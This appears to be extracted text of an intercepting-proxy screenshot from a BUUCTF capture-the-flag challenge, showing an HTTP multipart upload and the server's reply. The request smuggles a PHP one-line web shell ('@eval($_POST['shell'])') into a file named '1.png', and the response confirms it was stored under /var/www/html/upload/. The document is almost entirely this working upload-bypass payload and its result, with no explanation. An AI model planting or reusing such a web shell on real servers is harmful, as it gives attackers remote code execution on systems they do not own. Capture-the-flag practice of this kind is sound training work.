 请求
美化 Raw Hex \n
2 Host: c160b494-0015-4590-bedf-89e6c60400a6.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------271707246441957790101314466462
8 Content-Length: 375
9 Origin: http://c160b494-0015-4590-bedf-89e6c60400a6.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer: http://c160b494-0015-4590-bedf-89e6c60400a6.node5.buuoj.cn:81/
2 Cookie: PHPSESSID=fe782460e765804bc497a6194524e2bd
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------271707246441957790101314466462
6 Content-Disposition: form-data; name="uploaded"; filename="1.png"
7 Content-Type: image/png
8
9 <?php @eval($_POST['shell']);?>
20 -----------------------------271707246441957790101314466462
21 Content-Disposition: form-data; name="submit"
22
23 一键去世
24 -----------------------------271707246441957790101314466462--
25
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 14 Oct 2025 17:02:06 GMT
4 Content-Type: text/html
5 Content-Length: 105
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14
15 <meta charset="utf-8">
/var/www/html/upload/fc4ba2f702e55745909462fd4ff44a31/1.png succesfully
uploaded!
Search 0高亮